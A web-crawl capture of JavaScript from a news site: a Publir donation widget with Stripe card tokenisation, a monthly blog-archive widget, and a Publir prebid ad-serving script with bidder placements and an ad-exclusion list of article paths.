.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error .message {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .border {stroke: #c4f0ff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .checkmark {stroke: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .title {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .message {color: #9cdbff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .reset path {fill: #fff; } #payment_anonymous {display: block; font-size: 16px; font-family: sans-serif; font-weight: 700; color: #c4f0ff; padding: 10px 6px; width: 77%; max-width: 100%; box-sizing: border-box; margin: 0; border: 1px solid #223fa0; appearance: none; background-color: #223fa0; }#payment_anonymous option {color: #fff; } @media only screen and (min-width: 320px) and (max-width: 767px) {.topdonors { min-width: 90%!important;} .topdonors ul li { width: 100%; } } .topdonors h2{color: #333333; font-weight:600; font-size:16px; } .topdonors ul { list-style-type:none; margin:0; padding:0;display: flex;flex-flow: wrap;} .topdonors ul li{ font-size: 14px; float: left; padding: 5px 10px; min-width: 10%; background: #ffffff; color:#333333; margin: 0px 10px 5px 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; }input:-webkit-autofill, input:-webkit-autofill:hover,  input:-webkit-autofill:focus,  input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 30px white inset !important;}input:-webkit-autofill {-webkit-text-fill-color: black !important;}.donate-header {background: none !important;}</style><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff"><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content"><span class="publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff">&times;</span><div class="cell publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff"> <form method="POST" id="payment-form_8ca493ba7d21f999f80a1e9b4eca80ff" action="#"> <fieldset><div class="row"> <label style="font-weight: normal;">Email</label> <input id="payment_email_8ca493ba7d21f999f80a1e9b4eca80ff" type="email" placeholder="janedoe@gmail.com" required="" autocomplete="email" style="font-weight: normal;"></div><div class="row"> <input type="checkbox" name="leadership_status" value="Yes" style="width:18px; height:18px; margin-right: 10px; top:0;" id="leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff"><label style="width:auto!important; font-weight:normal; font-size:14px!important;">Make contribution anonymous? </label> </div> <div class="row" id="nameblock_8ca493ba7d21f999f80a1e9b4eca80ff"><label>Name</label> <input id="payment_name_8ca493ba7d21f999f80a1e9b4eca80ff" type="text" placeholder="Jane Doe" autocomplete="name" required> </div><div class="form-row"><label style="padding:0px;" for="card-element"></label><div id="card-element_8ca493ba7d21f999f80a1e9b4eca80ff" style="padding: 21px;"></div></div></fieldset><div id="card-errors_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:#e43465;margin-top: 18px;"></div><div id="card-success_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:green;margin-top: 18px;"></div><button type="submit" data-tid="elements_examples.form.pay_button" id="pay_button_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir_pay_button" style="position: relative;"></button><div style="position: relative; text-align:center;"><a href="//fundraisers.publir.com/app/" target="_blank"><img src="//fundraisers.publir.com/app/assets/images/logo2.png" style="width: 74px; margin: 17px auto; display: block;margin-bottom:0px !important"></a></div></form> </div></div></div>'); document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<div class="btns-div donatebtns"><button class="donatebtns-only publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;5</button><button class="donatebtns-only publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;10</button><button class="donatebtns-only publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;50</button> <button class="donatebtns-only others__8ca493ba7d21f999f80a1e9b4eca80ff" id="others__8ca493ba7d21f999f80a1e9b4eca80ff">Other</button><input type="number" class="donatecustominpt form-control" style="display: none;" name="amount" id="publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff" value="50"> <button class="donatebtns-only publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" style="display: none;">Pay</button></div>');
                
                 var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
                 if(mainpublisrid){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility = "visible";
                 }
                var str = document.getElementsByClassName('donate-desc');
                var  donatedesclength = str[0].innerHTML.length;
                if(donatedesclength > '50'){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.display = "block";
                }
                goaldriveper();
                topdonors();
                function goaldriveper() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/goal_drive_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var goaldriveper = document.getElementById("goaldriveper_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(goaldriveper){
                                var strArray = http.responseText.split("-");
                                goaldriveper.style.width = strArray[0]+'%';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '$'+strArray[1];
                             }
                        }
                    }
                    http.send(params);
                }
                function topdonors() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/top_donors_list_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var topdonors = document.getElementById("topdonors_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(topdonors){
                                if(http.responseText ==''){
                                    document.getElementById("topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                                }else{
                                    topdonors.innerHTML += http.responseText;
                                }
                             }
                        }
                    }
                    http.send(params);
                }
                var publirwidgetcb = document.querySelector(".publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff");
                publirwidgetcb.addEventListener("click", publirwidgetcbfun);
                function publirwidgetcbfun(){
                    var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                    publirwidgetcbfunval[0].style.display = 'none';
                    document.getElementsByTagName('body')[0].style = 'margin-top: 0px!important';
                }

                var modal = document.querySelector(".modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                var closeButton = document.querySelector(".publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff")
                if(closeButton){
                    closeButton.addEventListener("click", toggleModal);
                };
                function toggleModal() {
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    document.getElementById("payment-form_8ca493ba7d21f999f80a1e9b4eca80ff").reset();
                    document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                    var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                    var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                    errorElement.textContent = '';
                    successElement.textContent = '';
                }
                function windowOnClick(event) {
                    if (event.target === modal) {
                        toggleModal();
                    }
                }
                var myLink = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff');
                myLink.onclick = function(){
                  if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked)
                  {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = false;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                  } else {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value = '';
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = true;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                  }
                }
                function paymentpopup(clasname,paymoney){
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                    var el = document.getElementById('pay_button_8ca493ba7d21f999f80a1e9b4eca80ff');
                    el.innerHTML = 'Pay $'+paymoney+'<img src="//fundraisers.publir.com/app/assets/images/loader.gif" style="  width: 40px; position: absolute; text-align: center; margin: auto; left: 0; right: 0; top: 0; bottom: 0; padding: 0px 0px; z-index: 999999999;display:none;" id="loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff">';
                    el.value  = 'Pay $'+paymoney;
                    document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value = paymoney;
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    window.addEventListener("click", windowOnClick);
                }
                document.getElementById("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff",5);
                });
                document.getElementById("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff",10);
                });
                document.getElementById("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff",50);
                });
                document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    e.preventDefault();
                    document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='none';
                    document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                    document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                });
                document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff",document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").value);
                });
                /// var stripe = Stripe('pk_test_NQdqXicd4xiMx8y65njwBcTW00GXyWdjqB');
                 var stripe = Stripe('pk_live_ylKFAuZgL0gwhmJlAURCf48f');
                // var stripe = Stripe('pk_test_BANcbKJWIwyqsGV9ypffS9w0');
                var elements = stripe.elements();
                var card = elements.create('card', {
                  'style': {
                    'base': {
                      'fontFamily': 'Roboto, Open Sans, Segoe UI, sans-serif',
                      'fontSize': '16px',
                      'color': '#000000',
                      'font-weight': '400',
                    },
                    'invalid': {
                      'color': '#ff2f00',
                    },
                  }
                });
                card.mount('#card-element_8ca493ba7d21f999f80a1e9b4eca80ff');
                function stripeTokenHandler(token) {
                    var token = token.id
                    var site_id = document.getElementById("site_id_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_name = document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_email = document.getElementById("payment_email_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var amount = document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked) {
                       leadership_status = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').value;
                    }else{
                       leadership_status = 'No';
                    }
                    var page_url = window.location.href;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/stripe_payment.php';
                    var params = 'stripeToken='+token+'&page_url='+page_url+'&site_id='+site_id+'&widget_id='+widget_id+'&name='+payment_name+'&email='+payment_email+'&amount='+amount+'&leadership_status='+leadership_status+'';
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        document.querySelector(".publir_pay_button").style.color = "unset";
                        document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             setTimeout(function () {
                                    toggleModal();
                                    if(widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff =='popup'){
                                         var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                                         publirwidgetcbfunval[0].style.display = 'none';
                                    } 
                                    document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            }, 1500);
                        }
                        if(message == 'success'){                            
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = 'Your payment was successful.';
                        }else{
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = message;
                        }
                    }
                    http.send(params);
                }
                function createToken() {
                  stripe.createToken(card).then(function(result) {
                    if (result.error) {
                      document.querySelector(".publir_pay_button").style.color = "unset";  
                      document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                      document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                      var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                      errorElement.textContent = result.error.message;
                    } else {
                      stripeTokenHandler(result.token);
                    }
                  });
                };
                var form = document.getElementById('payment-form_8ca493ba7d21f999f80a1e9b4eca80ff');
                form.addEventListener('submit', function(e) {
                  document.querySelector(".publir_pay_button").style.color = "transparent";
                  document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "block";
                  document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = true;
                  e.preventDefault();
                  createToken();
                });
                card.addEventListener('change', function(event) {
                  var displayError = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                  var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                  if (event.error) {
                    displayError.textContent = event.error.message;
                    successElement.textContent = '';
                  } else {
                    displayError.textContent = '';
                    successElement.textContent = '';
                  }
                });
            };
            firstScript.parentNode.insertBefore(js, firstScript);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/monthly_blog_archives.js
body_size: 276
content:
document.write('<h2>Monthly Archives</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/\">March 2024</a></li><li><a href=\"/blog/2024/02/\">February 2024</a></li><li><a href=\"/blog/2024/01/\">January 2024</a></li><li><a href=\"/blog/2023/12/\">December 2023</a></li><li><a href=\"/blog/2023/11/\">November 2023</a></li><li><a href=\"/blog/2023/10/\">October 2023</a></li><li><a href=\"/blog/2023/09/\">September 2023</a></li><li><a href=\"/blog/2023/08/\">August 2023</a></li><li><a href=\"/blog/2023/07/\">July 2023</a></li><li><a href=\"/blog/2023/06/\">June 2023</a></li><li><a href=\"/blog/2023/05/\">May 2023</a></li><li><a href=\"/blog/2023/04/\">April 2023</a></li><li><a href=\"/blog/2023/03/\">March 2023</a></li><li><a href=\"/archives.html\">More...</a></li></ul>');

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/platform/7.js
body_size: 7314
content:
function pbPathContains(r,t){for(var n=0;n<r.length;n++)if(r[n].includes("*")){var e=r[n].slice(0,-1);if(t.startsWith(e))return!0}else if(r[n]===t)return!0;return!1}
var publirParams = window.location.pathname;
var publirParamsFull = window.location.href;
var publirdirectoryPath = publirParams;
var publirPolicyExcludes = ["/articles/2021/02/the_lefts_latest_battleground_is_your_neighborhood.html","/articles/2021/03/president_cloward_vice_president_piven.html","/articles/2021/05/sex_and_sobs_on_the_set_actresses_lay_bare_their_thoughts_on_baring_it_all.html","/articles/2021/06/the_end_of_the_wuhan_scamarama.html","/articles/2021/07/covid19_pandemic_and_vaccine_update.html","/articles/2021/08/democrats_arent_even_bothering_to_hide_their_wrongdoing.html","/articles/2021/08/do_the_covid_vaccines_work_or_not.html","/articles/2021/08/guns_germs_and_feelz.html","/articles/2021/08/heads_up_jewhaters_dont_take_this_medicine.html","/articles/2021/08/putting_communism_in_the_dock.html","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_research.html","/articles/2021/08/the_closing_of_the_progressive_mind.html","/articles/2021/08/the_fda_has_authorized_an_early_covid_treatment_protocol.html","/articles/2021/08/the_fda_must_not_now_grant_final_approval_for_the_covid19_vaccine.html","/articles/2021/08/the_good_newsa_covid19_update.html","/articles/2021/08/the_supreme_court_cowards_crooks_or_compromised_.html","/articles/2021/08/why_vote_republican.html","/author/james_g_wiles/","/blog/2020/05/dr_fauci_and_the_tuskegee_syphilis_study_victims.html","/blog/2020/12/unexplained_explosion_and_fire_destroy_worlds_second_largest_pharmaceutical_factory_producing_precursors_for_hydroxychloroquine_.html","/blog/2021/04/an_airport_brawl_seems_like_a_microcosm_of_america.html","/blog/2021/05/chile_votes_itself_a_oneway_ticket_to_communist_hell.html","/blog/2021/06/a_massive_surge_in_covid_vaccine_deaths.html","/blog/2021/06/faucis_wife_needs_an_investigation_too.html","/blog/2021/07/the_conservative_movement_doesnt_need_to_be_elevating_porn_stars.html","/blog/2021/08/academic_intellectuals_are_worse_than_the_taliban_.html","/blog/2021/08/nancy_pelosis_grotesque_behavior_after_the_bomb_in_kabul_was_for_a_reason.html","/blog/2021/08/pressuring_the_fda.html","/blog/2021/08/vaccines_what_if_all_the_silenced_scientists_warning_against_them_are_right.html","/blog/2021/08/what_pfizers_fda_approval_for_the_vaccine_meansand_doesnt_mean.html","/blog/2021/08/what_the_polio_vaccines_can_teach_us_about_the_covid_ones.html","/articles/2020/02/sexualization_pornography_and_grooming_in_the_schools.html","/articles/2020/12/the_bizarre_brainwashing_campaign_to_convince_men_theyre_women.html","/articles/2021/02/beating_democrat_electoral_corruption.html","/articles/2021/05/the_covid_vaccine_the_facts.html","/articles/2021/07/what_if_the_2020_election_audits_show_trump_really_won.html","/articles/2021/08/a_brief_history_of_the_unrelenting_assault_on_conservatives_as_violent_extremists.html","/articles/2021/08/how_those_covid_charts_are_lying.html","/articles/2021/08/the_four_horsemen_of_the_biden_apocalypse.html","/articles/2021/08/why_i_refuse_to_be_vaccinated.html","/blog/2020/10/why_dont_we_all_recognize_this_horror.html","/blog/2021/06/debunking_the_scaremongering_over_the_delta_variant_of_covid.html","/blog/2021/06/the_amazon_drivers_attack_on_an_older_woman_is_an_important_warning.html","/blog/2021/07/coercion_covid_and_free_will.html","/blog/2021/07/doubling_down_on_stupid_is_lethal.html","/blog/2021/07/first_do_no_harm.html","/blog/2021/08/a_new_covid_treatment.html","/blog/2021/08/big_pharma_and_its_vaccines.html","/blog/2021/08/countries_with_highest_vaccination_rates_have_highest_infection_rates.html","/blog/2021/08/desantis_strikes_back_at_ap_over_covid_treatment.html","/blog/2021/08/do_the_people_who_rushed_to_get_the_covid_shot_have_buyers_remorse.html","/blog/2021/08/its_all_your_fault.html","/blog/2021/08/medical_insanity_as_described_by_an_md.html","/blog/2021/08/sometimes_there_really_is_a_conspiracy_to_theorize_about.html","/blog/2021/08/the_fda_did_not_grant_full_approval_to_the_pfizer_shots.html","/blog/2021/08/when_it_comes_to_vaccination_the_biden_administration_is_doing_it_wrong.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_researc*","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america","/articles/2021/07/covid19_pandemic_and_vaccine_update.html "];
if(pbPathContains(publirPolicyExcludes,publirdirectoryPath)){
console.log('Publir Ad Policy Violation: No ads will serve on this page.');
} else {var cnvr_launcher_options={lid: 627};

 var pblrpl = document.createElement('script'); 
 pblrpl.type = 'text/javascript'; 
 pblrpl.async = true; 
 pblrpl.src = 'https://secure.cdn.fastclick.net/js/cnvr-launcher/latest/launcher-stub.min.js'; 
 var pblrplTarget = document.getElementsByTagName('head')[0]; 
 pblrplTarget.insertBefore(pblrpl, pblrplTarget.firstChild); 

(function() { 
 var pb2 = document.createElement('script'); 
 pb2.type = 'text/javascript'; 
 pb2.async = true; 
 pb2.src = '//a.publir.com/platform/common/prebid410.js'; 
 var pb2Target = document.getElementsByTagName('head')[0]; 
 pb2Target.insertBefore(pb2, pb2Target.firstChild); 
 })();

(function() { 
 var pb3 = document.createElement('script'); 
 pb3.type = 'text/javascript'; 
 pb3.async = false; 
 pb3.src = '//a.publir.com/platform/common/mobile-detect.min.js'; 
 var pb3Target = document.getElementsByTagName('head')[0]; 
 pb3Target.insertBefore(pb3, pb3Target.firstChild); 
 })();

var PREBID_TIMEOUT = 1000;
var FAILSAFE_TIMEOUT = 3000;
var pbjs = pbjs || {}; 
pbjs.que = pbjs.que || [];

function renderEverything() { var winners=pbjs.getHighestCpmBids(); for (var i = 0; i < winners.length; i++) { renderOne(winners[i]); } }
function renderOne(winningBid) { if (winningBid && winningBid.adId) { var pbDiv = document.getElementById(winningBid.adUnitCode); if (pbDiv) {   let pbiframe = document.createElement('iframe'); pbiframe.frameBorder = '0'; pbiframe.scrolling = 'no'; pbDiv.appendChild(pbiframe); pbjs.renderAd(pbiframe.contentWindow.document, winningBid.adId); } } }
window.addEventListener('load', function(){
var mdPublir = new MobileDetect(window.navigator.userAgent);
if (mdPublir.tablet()) { 
 pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802222',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '0899d3161a64305ae7be',}},
		{bidder: 'sovrn',params: {tagid: '928315',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802210',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '3ef9ff4bc013f0dfc33b',}},
		{bidder: 'sovrn',params: {tagid: '928317',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '21137440',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'fe512bc6fc834be67d98',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802199',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'dfae41ddf9cfb268901f',}},
		{bidder: 'sovrn',params: {tagid: '928320',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b484f5d2d53b0141ef5d',}},
		{bidder: 'sovrn',params: {tagid: '928314',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802213',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '487587f94b0507b11c77',}},
		{bidder: 'sovrn',params: {tagid: '928318',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802200',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'b505f804828fae5de0a9',}},
		{bidder: 'sovrn',params: {tagid: '928316',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:413 } }); });
 } else if (mdPublir.mobile()) { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sovrn',params: {tagid: '928304',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1829f1001b',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751381',}},
		{bidder: 'sonobi',params: {placement_id: 'd95654929215a037c670',}},
		{bidder: 'sovrn',params: {tagid: '928306',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e108af60014',}},
 ]
	},
	{code: 'div-gpt-ad-1609270336889-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: '298db9dbcdb66e5a3e54',}},
		{bidder: 'appnexus',params: {placementId: '20432913',}},
		{bidder: 'sovrn',params: {tagid: '928309',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e10ee4e0015',}},
 ]
	},
	{code: 'div-gpt-ad-1609270310645-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16803429',}},
		{bidder: 'sonobi',params: {placement_id: '6d476d4705e5c03bca70',}},
		{bidder: 'sovrn',params: {tagid: '928308',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10ceb40019',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16805387',}},
		{bidder: 'sonobi',params: {placement_id: 'a771a7b5066023e22b4b',}},
		{bidder: 'sovrn',params: {tagid: '928312',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e11c964001a',}},
 ]
	},
	{code: 'div-gpt-ad-1609270374580-0',
	mediaTypes: {banner: {sizes: [[320, 50]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16991023',}},
		{bidder: 'sonobi',params: {placement_id: 'aa9e23fde611e6e64e3e',}},
		{bidder: 'sovrn',params: {tagid: '928313',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e120d450017',}},
 ]
	},
	{code: 'div-gpt-ad-1609270356087-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b1a0fb76de3b7c81c924',}},
		{bidder: 'appnexus',params: {placementId: '20432915',}},
		{bidder: 'sovrn',params: {tagid: '928311',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e1132570016',}},
 ]
	},
	{code: 'div-gpt-ad-1609270346635-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'bdc0c8b1763baa0d44c3',}},
		{bidder: 'appnexus',params: {placementId: '20432914',}},
		{bidder: 'sovrn',params: {tagid: '928310',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a96950d017b7b9d1d649e110b25000c',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
